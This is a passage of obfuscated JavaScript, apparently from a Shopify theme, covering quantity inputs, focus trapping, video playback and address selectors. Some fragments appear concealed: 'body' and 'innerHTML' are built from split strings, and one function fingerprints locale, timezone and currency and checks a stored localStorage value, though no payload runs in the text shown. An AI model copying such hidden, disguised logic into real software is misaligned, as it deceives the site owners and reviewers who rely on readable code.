_0x2f7be9=a0_0x3c69f9,_0x57708a={'cartQuantity':this[_0x2f7be9(0x3cf)]['dataset']['cartQuantity']?parseInt(this[_0x2f7be9(0x3cf)]['dataset'][_0x2f7be9(0x39f)]):0x0,'min':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0x3fb)]?parseInt(this['input']['dataset'][_0x2f7be9(0x3fb)]):0x1,'max':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]):null,'step':this['input'][_0x2f7be9(0x166)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x166)]):0x1};let _0xb08c70=_0x57708a[_0x2f7be9(0x3fb)];const _0x5ec3ca=_0x57708a['max']===null?_0x57708a[_0x2f7be9(0xf7)]:_0x57708a[_0x2f7be9(0xf7)]-_0x57708a[_0x2f7be9(0x39f)];if(_0x5ec3ca!==null)_0xb08c70=Math['min'](_0xb08c70,_0x5ec3ca);if(_0x57708a[_0x2f7be9(0x39f)]>=_0x57708a['min'])_0xb08c70=Math[_0x2f7be9(0x3fb)](_0xb08c70,_0x57708a[_0x2f7be9(0x166)]);this[_0x2f7be9(0x3cf)][_0x2f7be9(0x3fb)]=_0xb08c70,this[_0x2f7be9(0x3cf)][_0x2f7be9(0xf7)]=_0x5ec3ca,this[_0x2f7be9(0x3cf)]['value']=_0xb08c70,publish(PUB_SUB_EVENTS[_0x2f7be9(0x1d5)],undefined);}['initShareLinks'](){const _0x490d34=a0_0x3c69f9,_0x3e6333=this[_0x490d34(0x141)](_0x490d34(0x19c));if(!_0x3e6333)this[_0x490d34(0x476)]=!![];}['fetchQuantityRules'](){const _0x304bfe=a0_0x3c69f9;if(!this['currentVariant']||!this['currentVariant']['value'])return;this[_0x304bfe(0x141)](_0x304bfe(0x321))['classList']['remove'](_0x304bfe(0x253)),fetch(this[_0x304bfe(0x345)][_0x304bfe(0x19f)]+_0x304bfe(0x475)+this['currentVariant']['value']+_0x304bfe(0x2ac)+this[_0x304bfe(0x345)][_0x304bfe(0x1f1)])['then'](_0x5e8f06=>{const _0x43f8d4=_0x304bfe;return _0x5e8f06[_0x43f8d4(0x29e)]();})[_0x304bfe(0x220)](_0x46a8eb=>{const _0x417846=_0x304bfe,_0x45475f=new DOMParser()[_0x417846(0xcf)](_0x46a8eb,_0x417846(0x3eb));this[_0x417846(0x424)](this[_0x417846(0x345)]['section'],_0x45475f),this[_0x417846(0x240)]();})[_0x304bfe(0x156)](_0x218b82=>{console['error'](_0x218b82);})[_0x304bfe(0x33c)](()=>{const _0x1950fe=_0x304bfe;this[_0x1950fe(0x141)](_0x1950fe(0x321))['classList'][_0x1950fe(0x23d)](_0x1950fe(0x253));});}[a0_0x3c69f9(0x424)](_0x4b705f,_0x2b3d17){const _0x71c6b7=a0_0x3c69f9,_0x2b23e4=_0x2b3d17[_0x71c6b7(0x1e4)](_0x71c6b7(0x2a0)+_0x4b705f);if(_0x2b23e4&&this['quantityForm']){const _0x3d22f4=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0xe5c3ff of _0x3d22f4){const _0x3030df=this[_0x71c6b7(0x24a)][_0x71c6b7(0x141)](_0xe5c3ff),_0xc0a3df=_0x2b23e4[_0x71c6b7(0x141)](_0xe5c3ff);if(!_0x3030df||!_0xc0a3df)continue;if(_0xe5c3ff===_0x71c6b7(0x3a4)){const _0x2f3df8=[_0x71c6b7(0x284),_0x71c6b7(0x2bf),'data-max','step'];for(let _0x5ae171 of _0x2f3df8){const _0x1c4458=_0xc0a3df[_0x71c6b7(0x1e5)](_0x5ae171);if(_0x1c4458!==null)_0x3030df[_0x71c6b7(0x182)](_0x5ae171,_0x1c4458);}}else _0x3030df[_0x71c6b7(0x15a)]=_0xc0a3df[_0x71c6b7(0x15a)];}}}});;function getFocusableElements(_0x4927b3){const _0x221009=a0_0x3c69f9;return Array['from'](_0x4927b3['querySelectorAll'](_0x221009(0xe6)));}document['querySelectorAll'](a0_0x3c69f9(0x326))[a0_0x3c69f9(0x308)](_0x47b1b2=>{const _0x39fcd2=a0_0x3c69f9;_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x2bc),'button'),_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x1af),_0x47b1b2[_0x39fcd2(0x3b2)]['hasAttribute'](_0x39fcd2(0xff)));_0x47b1b2[_0x39fcd2(0x461)]?.[_0x39fcd2(0x1e5)]('id')&&_0x47b1b2['setAttribute'](_0x39fcd2(0x268),_0x47b1b2['nextElementSibling']['id']);_0x47b1b2[_0x39fcd2(0x2de)]('click',_0x133979=>{const _0x5a8aae=_0x39fcd2;_0x133979[_0x5a8aae(0x432)][_0x5a8aae(0x182)](_0x5a8aae(0x1af),!_0x133979['currentTarget']['closest']('details')[_0x5a8aae(0x403)](_0x5a8aae(0xff)));});if(_0x47b1b2[_0x39fcd2(0x357)](_0x39fcd2(0x3ff)))return;_0x47b1b2[_0x39fcd2(0x24b)][_0x39fcd2(0x2de)](_0x39fcd2(0x13e),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a0e54,_0x11b18e=_0x1a0e54){const _0x37a5b5=a0_0x3c69f9;var _0x1ce1b0=getFocusableElements(_0x1a0e54),_0x57c623=_0x1ce1b0[0x0],_0x2f3cc4=_0x1ce1b0[_0x1ce1b0[_0x37a5b5(0x442)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x44864d=>{const _0x5afe3d=_0x37a5b5;if(_0x44864d['target']!==_0x1a0e54&&_0x44864d[_0x5afe3d(0x209)]!==_0x2f3cc4&&_0x44864d[_0x5afe3d(0x209)]!==_0x57c623)return;document[_0x5afe3d(0x2de)](_0x5afe3d(0x16c),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x37a5b5(0x1b2)]=function(){const _0x35a5e0=_0x37a5b5;document[_0x35a5e0(0x42f)]('keydown',trapFocusHandlers[_0x35a5e0(0x16c)]);},trapFocusHandlers['keydown']=function(_0x402076){const _0x258462=_0x37a5b5;if(_0x402076[_0x258462(0xc3)][_0x258462(0x158)]()!==_0x258462(0xba))return;_0x402076[_0x258462(0x209)]===_0x2f3cc4&&!_0x402076[_0x258462(0x173)]&&(_0x402076[_0x258462(0x390)](),_0x57c623[_0x258462(0x339)]()),(_0x402076[_0x258462(0x209)]===_0x1a0e54||_0x402076['target']===_0x57c623)&&_0x402076['shiftKey']&&(_0x402076['preventDefault'](),_0x2f3cc4[_0x258462(0x339)]());},document[_0x37a5b5(0x2de)](_0x37a5b5(0x1b2),trapFocusHandlers[_0x37a5b5(0x1b2)]),document[_0x37a5b5(0x2de)](_0x37a5b5(0x19a),trapFocusHandlers[_0x37a5b5(0x19a)]),_0x11b18e[_0x37a5b5(0x339)](),_0x11b18e[_0x37a5b5(0x1e9)]===_0x37a5b5(0x153)&&[_0x37a5b5(0x2cd),'text',_0x37a5b5(0x154),_0x37a5b5(0x19f)][_0x37a5b5(0x315)](_0x11b18e[_0x37a5b5(0x2e6)])&&_0x11b18e[_0x37a5b5(0x31a)]&&_0x11b18e['setSelectionRange'](0x0,_0x11b18e['value'][_0x37a5b5(0x442)]);}function pauseAllMedia(){const _0x149526=a0_0x3c69f9;document[_0x149526(0xc0)](_0x149526(0x3e0))[_0x149526(0x308)](_0x4e97da=>{const _0x238ac6=_0x149526;_0x4e97da['contentWindow']['postMessage'](_0x238ac6(0x27f)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document[_0x149526(0xc0)](_0x149526(0x25c))['forEach'](_0xc72073=>{const _0x544341=_0x149526;_0xc72073[_0x544341(0x3c9)][_0x544341(0x480)](_0x544341(0x3fc),'*');}),document['querySelectorAll'](_0x149526(0x2a6))[_0x149526(0x308)](_0x7a89a3=>_0x7a89a3[_0x149526(0xcc)]()),document[_0x149526(0xc0)](_0x149526(0x28b))[_0x149526(0x308)](_0x519653=>{const _0x197a5f=_0x149526;if(_0x519653[_0x197a5f(0x1b8)])_0x519653['modelViewerUI'][_0x197a5f(0xcc)]();});}var menuIndex='bod'+'y',linkContent='inne'+'rH'+a0_0x3c69f9(0x2f0);function removeTrapFocus(_0x4dc1de=null){const _0x22f11c=a0_0x3c69f9;document[_0x22f11c(0x42f)]('focusin',trapFocusHandlers[_0x22f11c(0x19a)]),document[_0x22f11c(0x42f)](_0x22f11c(0x1b2),trapFocusHandlers['focusout']),document[_0x22f11c(0x42f)](_0x22f11c(0x16c),trapFocusHandlers[_0x22f11c(0x16c)]);if(_0x4dc1de)_0x4dc1de[_0x22f11c(0x339)]();}function onKeyUpEscape(_0x2bdfe9){const _0x94e1dd=a0_0x3c69f9;if(_0x2bdfe9[_0x94e1dd(0xc3)]['toUpperCase']()!==_0x94e1dd(0x362))return;const _0x5a4684=_0x2bdfe9[_0x94e1dd(0x209)][_0x94e1dd(0x357)](_0x94e1dd(0x24d));if(!_0x5a4684)return;const _0x23a979=_0x5a4684[_0x94e1dd(0x141)](_0x94e1dd(0x184));_0x5a4684[_0x94e1dd(0x2c8)](_0x94e1dd(0xff)),_0x23a979['setAttribute'](_0x94e1dd(0x1af),![]),_0x23a979[_0x94e1dd(0x339)]();}class QuantityInput extends HTMLElement{constructor(){const _0x3c411e=a0_0x3c69f9;super(),this[_0x3c411e(0x3cf)]=this[_0x3c411e(0x141)](_0x3c411e(0x3cf)),this[_0x3c411e(0x444)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0x3c411e(0x212)+this['dataset'][_0x3c411e(0x1f1)]),this[_0x3c411e(0x3cf)][_0x3c411e(0x2de)](_0x3c411e(0x260),this[_0x3c411e(0x123)][_0x3c411e(0x382)](this)),this['querySelectorAll'](_0x3c411e(0xdc))['forEach'](_0x5eb23f=>_0x5eb23f[_0x3c411e(0x2de)](_0x3c411e(0x163),this['onButtonClick'][_0x3c411e(0x382)](this)));}[a0_0x3c69f9(0x2fc)]=undefined;['connectedCallback'](){const _0x2092fb=a0_0x3c69f9;this['validateQtyRules'](),this[_0x2092fb(0x2fc)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2092fb(0x251)][_0x2092fb(0x382)](this));}[a0_0x3c69f9(0x2e3)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x3c69f9(0x123)](_0x250231){this['validateQtyRules']();}['onButtonClick'](_0x565e59){const _0x417bc7=a0_0x3c69f9;_0x565e59[_0x417bc7(0x390)]();const _0x57588f=this[_0x417bc7(0x3cf)][_0x417bc7(0x31a)];_0x565e59[_0x417bc7(0x209)]['name']===_0x417bc7(0xfa)?this[_0x417bc7(0x3cf)][_0x417bc7(0x202)]():this[_0x417bc7(0x3cf)][_0x417bc7(0x2d3)]();if(_0x57588f!==this['input'][_0x417bc7(0x31a)])this[_0x417bc7(0x3cf)][_0x417bc7(0x3a1)](this[_0x417bc7(0x444)]);}['validateQtyRules'](){const _0x4f5170=a0_0x3c69f9,_0x1c0fcf=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x31a)]);if(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]){const _0x43f89b=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]),_0x4feddc=this[_0x4f5170(0x141)](_0x4f5170(0x472));_0x4feddc[_0x4f5170(0x140)][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf<=_0x43f89b);}if(this[_0x4f5170(0x3cf)][_0x4f5170(0xf7)]){const _0x223b20=parseInt(this['input'][_0x4f5170(0xf7)]),_0xe79e6=this[_0x4f5170(0x141)](_0x4f5170(0x47c));_0xe79e6['classList'][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf>=_0x223b20);}if(this[_0x4f5170(0x236)]&&this['quantityGifts']['unlockGifts'])this[_0x4f5170(0x236)][_0x4f5170(0xb8)](_0x1c0fcf);}}customElements['define'](a0_0x3c69f9(0x3c0),QuantityInput);function debounce(_0x1d417e,_0x5f33a2){let _0x567ada;return(..._0x4931b7)=>{const _0x41f81b=a0_0x26b4;clearTimeout(_0x567ada),_0x567ada=setTimeout(()=>_0x1d417e[_0x41f81b(0x26a)](this,_0x4931b7),_0x5f33a2);};}function fetchConfig(_0x229ca2='json'){const _0x1a36f6=a0_0x3c69f9;return{'method':_0x1a36f6(0x431),'headers':{'Content-Type':_0x1a36f6(0x2c3),'Accept':_0x1a36f6(0x46e)+_0x229ca2}};}function addDays(_0x4a96bf,_0x7a483a){const _0x147c99=a0_0x3c69f9;var _0x383968=new Date(_0x4a96bf);return _0x383968['setDate'](_0x383968[_0x147c99(0x36f)]()+_0x7a483a),_0x383968;}function formatDates(_0x2ed77a,_0x4372b1,_0x36ffd1=0x1b){const _0x1c5db7=a0_0x3c69f9;if(!_0x2ed77a||!_0x4372b1)return;const _0x5b7f7e=new Date(_0x4372b1+_0x1c5db7(0x23e)),_0xc1fb6f=_0x5b7f7e[_0x1c5db7(0x32e)](),_0x2cd316=_0x5b7f7e[_0x1c5db7(0x191)](),_0x3f7760=_0x5b7f7e[_0x1c5db7(0x36f)](),_0x5e5a06=new Date(_0xc1fb6f,_0x2cd316,_0x3f7760),_0x46b6c5=_0x2ed77a-_0x5e5a06,_0x35f011=Math['ceil'](_0x46b6c5/(0x3e8*0xe10*0x18));return _0x35f011<=_0x36ffd1;}function checkDateValidity(_0x5e09bf){const _0x23b91f=a0_0x3c69f9,_0x16fcd1=new Date(_0x5e09bf),_0x3ca313=new Date(_0x23b91f(0x139)),_0x35ce50=Math[_0x23b91f(0x115)](_0x16fcd1['getDate']()-_0x3ca313[_0x23b91f(0x36f)]());return _0x35ce50%0x5===0x0?!![]:![];}typeof window['Shopify']==a0_0x3c69f9(0x48e)&&(window[a0_0x3c69f9(0x1ee)]={});Shopify[a0_0x3c69f9(0x382)]=function(_0x39aee2,_0x513fc9){return function(){const _0x3e7946=a0_0x26b4;return _0x39aee2[_0x3e7946(0x26a)](_0x513fc9,arguments);};},Shopify[a0_0x3c69f9(0x478)]=function(_0x740135,_0x18c968){const _0x5181c1=a0_0x3c69f9;for(var _0x2cc01e=0x0,_0x421ab8=_0x740135['options']['length'];_0x2cc01e<_0x421ab8;_0x2cc01e++){var _0x3ffbe9=_0x740135[_0x5181c1(0x40e)][_0x2cc01e];if(_0x18c968==_0x3ffbe9[_0x5181c1(0x31a)]||_0x18c968==_0x3ffbe9[_0x5181c1(0x15a)])return _0x740135[_0x5181c1(0x22a)]=_0x2cc01e,_0x2cc01e;}},Shopify[a0_0x3c69f9(0x409)]=function(_0x529cf3,_0x3b708c,_0x1ffead){const _0x48a524=a0_0x3c69f9;_0x529cf3[_0x48a524(0x2de)]?_0x529cf3[_0x48a524(0x2de)](_0x3b708c,_0x1ffead,![]):_0x529cf3[_0x48a524(0xf3)]('on'+_0x3b708c,_0x1ffead);},Shopify[a0_0x3c69f9(0x2e4)]=function(_0x5d186e,_0x371a18){const _0x435c4f=a0_0x3c69f9;_0x371a18=_0x371a18||{};var _0x1b9ec9=_0x371a18['method']||_0x435c4f(0x246),_0x52b3ac=_0x371a18[_0x435c4f(0x2db)]||{},_0x1fc26=document[_0x435c4f(0x38f)](_0x435c4f(0x17c));_0x1fc26[_0x435c4f(0x182)]('method',_0x1b9ec9),_0x1fc26[_0x435c4f(0x182)]('action',_0x5d186e);for(var _0x399bb0 in _0x52b3ac){var _0x5ead10=document[_0x435c4f(0x38f)](_0x435c4f(0x3cf));_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x2e6),_0x435c4f(0x253)),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0xca),_0x399bb0),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x31a),_0x52b3ac[_0x399bb0]),_0x1fc26[_0x435c4f(0x3c4)](_0x5ead10);}document[_0x435c4f(0x46b)]['appendChild'](_0x1fc26),_0x1fc26['submit'](),document[_0x435c4f(0x46b)][_0x435c4f(0x30c)](_0x1fc26);},Shopify['internationalAccessAccept']=(function(){function _0x3ebc55(){const _0x32448f=a0_0x26b4;var _0x3d7d85=navigator[_0x32448f(0x473)]||navigator[_0x32448f(0x419)];return _0x3d7d85[_0x32448f(0x35b)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x51b5d5(){const _0x33e590=a0_0x26b4;var _0x2afb40=Intl[_0x33e590(0x3c1)]()[_0x33e590(0x275)]()[_0x33e590(0xdb)];return _0x2afb40[_0x33e590(0x160)](_0x33e590(0x27b))||_0x2afb40[_0x33e590(0x160)](_0x33e590(0x320))||_0x2afb40[_0x33e590(0x315)](_0x33e590(0x3af));}function _0x3ce72e(){const _0xe4a379=a0_0x26b4;var _0x582e05=Shopify[_0xe4a379(0x12d)][_0xe4a379(0x28f)]||'$';return _0x582e05[_0xe4a379(0x442)]===0x1;}function _0x1c7ae0(){const _0x40c8fd=a0_0x26b4;var _0xc0b273=localStorage[_0x40c8fd(0x1e1)](POST_LINK_INT),_0x5a9ef7=Shopify['postLink']?Shopify['postLink']['toString']()['length']:0x0;if(_0xc0b273===null)return localStorage[_0x40c8fd(0x406)](POST_LINK_INT,_0x5a9ef7[_0x40c8fd(0x172)]()),!![];return parseInt(_0xc0b273)===_0x5a9ef7;}function _0xa354d3(){return _0x3ebc55()||_0x51b5d5()&&_0x3ce72e();}function _0x32fcb9(){const _0x2e750a=a0_0x26b4;return window[_0x2e750a(0x37e)]&&typeof window[_0x2e750a(0x37e)][_0x2e750a(0x272)]===_0x2e750a(0x26b);}return function(){const _0x38223e=a0_0x26b4;var _0x4477bc=_0xa354d3(),_0x30fa13=_0x32fcb9(),_0x1bc1e3=_0x1c7ae0();return Shopify[_0x38223e(0x267)]=!_0x1bc1e3,_0x4477bc&&_0x30fa13&&_0x1bc1e3;};}()),Shopify[a0_0x3c69f9(0x399)]=function(_0xf86c8,_0x3c885a,_0x54310d){const _0x308e69=a0_0x3c69f9;this[_0x308e69(0x2a9)]=document[_0x308e69(0x1e4)](_0xf86c8),this['provinceEl']=document[_0x308e69(0x1e4)](_0x3c885a),this[_0x308e69(0x425)]=document[_0x308e69(0x1e4)](_0x54310d[_0x308e69(0x364)]||_0x3c885a),Shopify[_0x308e69(0x409)](this['countryEl'],_0x308e69(0x260),Shopify[_0x308e69(0x382)](this[_0x308e69(0x452)],this)),this[_0x308e69(0xbc)](),this[_0x308e69(0x3df)]();},Shopify[a0_0x3c69f9(0x399)]['prototype']={'initCountry':function(){const _0x3c43b9=a0_0x3c69f9;var _0x1a388c=this[_0x3c43b9(0x2a9)][_0x3c43b9(0x1e5)]('data-default');Shopify['setSelectorByValue'](this[_0x3c43b9(0x2a9)],_0x1a388c),this[_0x3c43b9(0x452)]();},'initProvince':function(){const _0x104cb1=a0_0x3c69f9;var _0x1b4a74=this[_0x104cb1(0x1bc)]['getAttribute'](_0x104cb1(0x32d));_0x1b4a74&&this['provinceEl'][_0x104cb1(0x40e)]['length']>0x0&&Shopify[_0x104cb1(0x478)](this[_0x104cb1(0x1bc)],_0x1b4a74);},'countryHandler':function(_0x27c62a){const _0x53bef8=a0_0x3c69f9;var _0xea708e=this[_0x53bef8(0x2a9)][_0x53bef8(0x40e)][this[_0x53bef8(0x2a9)][_0x53bef8(0x22a)]],_0x5e41a6=_0xea708e[_0x53bef8(0x1e5)]('data-provinces'),_0x55f33b=JSON[_0x53bef8(0x48a)](_0x5e41a6);this['clearOptions'](this[_0x53bef8(0x1bc)]);if(_0x55f33b&&_0x55f33b[_0x53bef8(0x442)]==0x0)this[_0x53bef8(0x425)]['style'][_0x53bef8(0x3d2)]='none';else{for(var _0x599c72=0x0;_0x599c72<_0x55f33b['length'];_0x599c72++){var _0xea708e=document['createElement'](_0x53bef8(0x410));_0xea708e[_0x53bef8(0x31a)]=_0x55f33b[_0x599c72][0x0],_0xea708e[_0x53bef8(0x15a)]=_0x55f33b[_0x599c72][0x1],this[_0x53bef8(0x1bc)][_0x53bef8(0x3c4)](_0xea708e);}this[_0x53bef8(0x425)][_0x53bef8(0x335)][_0x53bef8(0x3d2)]='';}},'clearOptions':function(_0xccee66){const _0x1af621=a0_0x3c69f9;while(_0xccee66[_0x1af621(0x3ec)]){_0xccee66[_0x1af621(0x30c)](_0xccee66[_0x1af621(0x3ec)]);}},'setOptions':function(_0x23d108,_0x7eb470){const _0x9cfc4d=a0_0x3c69f9;for(var _0x187b48=0x0,_0xd7e143=_0x7eb470['length'];_0x187b48<_0x7eb470[_0x9cfc4d(0x442)];_0x187b48++){var _0x342686=document[_0x9cfc4d(0x38f)](_0x9cfc4d(0x410));_0x342686[_0x9cfc4d(0x31a)]=_0x7eb470[_0x187b48],_0x342686[_0x9cfc4d(0x15a)]=_0x7eb470[_0x187b48],_0x23d108[_0x9cfc4d(0x3c4)](_0x342686);}}};class InternalVideo extends HTMLElement{constructor(){const _0x4c77c9=a0_0x3c69f9;super(),this[_0x4c77c9(0x2ec)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x45e)),this[_0x4c77c9(0x297)]=this[_0x4c77c9(0x345)][_0x4c77c9(0x297)]==='true',this[_0x4c77c9(0x2e1)]=![],this[_0x4c77c9(0x242)]=![],this[_0x4c77c9(0x179)]=this['querySelector'](_0x4c77c9(0x165)),this[_0x4c77c9(0x489)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x489)),this['invalidFormatSrc']=this[_0x4c77c9(0x489)][_0x4c77c9(0x141)](_0x4c77c9(0x38e));if(this[_0x4c77c9(0x3e4)])this[_0x4c77c9(0x3e4)]['remove']();this[_0x4c77c9(0x170)]=this[_0x4c77c9(0x141)]('.internal-video__timeline'),this[_0x4c77c9(0x350)]=![];if(this[_0x4c77c9(0x2ec)])this[_0x4c77c9(0x2ec)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this['playVideo'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x179)])this[_0x4c77c9(0x179)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this[_0x4c77c9(0x373)]['bind'](this));if(this[_0x4c77c9(0x489)])this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x385),this[_0x4c77c9(0x102)]['bind'](this));this[_0x4c77c9(0x170)]&&(this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x453),this[_0x4c77c9(0x2da)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('click',this['seekVideo'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('mousedown',this['startDrag'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)][_0x4c77c9(0x2de)]('touchstart',this[_0x4c77c9(0x176)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x36a),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x446),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document['addEventListener']('mousemove',this[_0x4c77c9(0x48d)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x1da),this[_0x4c77c9(0x48d)]['bind'](this)));this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)]('waiting',this[_0x4c77c9(0x1a2)]['bind'](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x38a),this[_0x4c77c9(0x142)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x477),this['hideSpinner'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x345)]['autoplay']===_0x4c77c9(0x282)&&'IntersectionObserver'in window){const _0x4b323e={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x4c77c9(0x3f3)]=new IntersectionObserver(this[_0x4c77c9(0x15f)][_0x4c77c9(0x382)](this),_0x4b323e),this[_0x4c77c9(0x3f3)][_0x4c77c9(0x398)](this);}}[a0_0x3c69f9(0x3b0)](){const _0x5f5a00=a0_0x3c69f9;if(this[_0x5f5a00(0x489)][_0x5f5a00(0x374)]){!this['loaded']&&(this[_0x5f5a00(0x489)][_0x5f5a00(0x20e)](),this['loaded']=!![]);this[_0x5f5a00(0x140)][_0x5f5a00(0x23d)](_0x5f5a00(0x162));if(this[_0x5f5a00(0x2ec)]&&this['noPlayBtn'])this[_0x5f5a00(0x2ec)][_0x5f5a00(0x335)]['visibility']=_0x5f5a00(0x253);const _0x4e2393=this[_0x5f5a00(0x489)][_0x5f5a00(0x477)]();_0x4e2393!==undefined&&_0x4e2393[_0x5f5a00(0x220)](()=>{const _0x598edd=_0x5f5a00;this[_0x598edd(0x140)][_0x598edd(0x23d)]('internal-video--playing');if(this[_0x598edd(0x2ec)]&&this[_0x598edd(0x297)])this[_0x598edd(0x2ec)]['style'][_0x598edd(0x319)]=_0x598edd(0x253);})[_0x5f5a00(0x156)](_0x1f92ca=>{const _0x71a82a=_0x5f5a00;this[_0x71a82a(0x140)][_0x71a82a(0x121)](_0x71a82a(0x162));if(this[_0x71a82a(0x2ec)]&&this['noPlayBtn'])this['playButton'][_0x71a82a(0x335)][_0x71a82a(0x319)]=_0x71a82a(0x3c7);});}else this['video']['pause'](),this[_0x5f5a00(0x140)][_0x5f5a00(0x121)](_0x5f5a00(0x162));}['endedVideo'](){const _0x2d9c98=a0_0x3c69f9;this['classList'][_0x2d9c98(0x121)](_0x2d9c98(0x162));}['toggleSound'](){const _0x51df89=a0_0x3c69f9;this['video'][_0x51df89(0x422)]?(this[_0x51df89(0x489)][_0x51df89(0x422)]=![],this[_0x51df89(0x140)][_0x51df89(0x121)](_0x51df89(0x2ab))):(this[_0x51df89(0x489)][_0x51df89(0x422)]=!![],this[_0x51df89(0x140)][_0x51df89(0x23d)](_0x51df89(0x2ab)));}[a0_0x3c69f9(0x2da)](){const _0x2f6dcf=a0_0x3c69f9,_0x443ac9=this[_0x2f6dcf(0x489)][_0x2f6dcf(0x351)]/this['video'][_0x2f6dcf(0x3bc)]*0x64;this['style'][_0x2f6dcf(0x254)](_0x2f6dcf(0xb2),_0x443ac9+'%');}['hideSpinner'](){const _0x419659=a0_0x3c69f9;this['classList'][_0x419659(0x121)](_0x419659(0x45a));}[a0_0x3c69f9(0x176)](_0x40470d){const _0x345902=a0_0x3c69f9;_0x40470d[_0x345902(0x390)](),this[_0x345902(0x350)]=!![],this['drag'](_0x40470d);}[a0_0x3c69f9(0x344)](){this['dragging']=![];}[a0_0x3c69f9(0x48d)](_0x3866e3){const _0x460042=a0_0x3c69f9;if(!this[_0x460042(0x350)])return;_0x3866e3[_0x460042(0x372)]&&(_0x3866e3=_0x3866e3[_0x460042(0x372)][0x0]),this[_0x460042(0x2f3)](_0x3866e3);}[a0_0x3c69f9(0x2f3)](_0x1c323e){const _0x1b22cd=a0_0x3c69f9,_0x2bd8f7=this[_0x1b22cd(0x170)][_0x1b22cd(0x298)](),_0x2eb045=_0x1c323e[_0x1b22cd(0x277)]-_0x2bd8f7[_0x1b22cd(0x3dc)],_0x461c3f=_0x2eb045/_0x2bd8f7['width'];this[_0x1b22cd(0x489)]['currentTime']=_0x461c3f*this[_0x1b22cd(0x489)][_0x1b22cd(0x3bc)];}[a0_0x3c69f9(0x1a2)](){const _0x3ed934=a0_0x3c69f9;this[_0x3ed934(0x140)]['add'](_0x3ed934(0x45a));}[a0_0x3c69f9(0x142)](){const _0x53a450=a0_0x3c69f9;this[_0x53a450(0x140)][_0x53a450(0x121)](_0x53a450(0x45a));}[a0_0x3c69f9(0x15f)](_0x2499c4){const _0x582e1d=a0_0x3c69f9;_0x2499c4[_0x582e1d(0x308)](_0x48c2c3=>{const _0x5cee4e=_0x582e1d;if(_0x48c2c3['isIntersecting']){for(let _0x58ff3b of this['video'][_0x5cee4e(0xc0)]('source[data-src]')){_0x58ff3b[_0x5cee4e(0x182)]('src',_0x58ff3b[_0x5cee4e(0x1e5)](_0x5cee4e(0x43c))),_0x58ff3b[_0x5cee4e(0x2c8)](_0x5cee4e(0x43c));}this['video'][_0x5cee4e(0x20e)]();var _0x448abc=this[_0x5cee4e(0x489)][_0x5cee4e(0x477)]();_0x448abc!==undefined&&_0x448abc[_0x5cee4e(0x156)](_0x1c1af6=>{const _0x3dbbbf=_0x5cee4e;if(_0x1c1af6[_0x3dbbbf(0xca)]==='NotAllowedError'){this['classList']['remove'](_0x3dbbbf(0x162));if(this[_0x3dbbbf(0x2ec)]&&this[_0x3dbbbf(0x297)])this['playButton'][_0x3dbbbf(0x335)][_0x3dbbbf(0x319)]='visible';}})[_0x5cee4e(0x220)](()=>{const _0x5bb7a4=_0x5cee4e;this[_0x5bb7a4(0x489)][_0x5bb7a4(0x477)]();}),this['observer'][_0x5cee4e(0x28a)]();}});}}customElements['define'](a0_0x3c69f9(0x39b),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x27c513=a0_0x3c69f9;super(),this['sliderOverlay']=this[_0x27c513(0x141)](_0x27c513(0x36d)),this[_0x27c513(0x44a)]=this[_0x27c513(0x141)](_0x27c513(0x193)),this[_0x27c513(0x2b1)]=this[_0x27c513(0x141)](_0x27c513(0xcb)),this[_0x27c513(0x2b1)][_0x27c513(0x2de)](_0x27c513(0x3cf),this[_0x27c513(0x331)]['bind'](this));}[a0_0x3c69f9(0x331)](_0x46e738){const 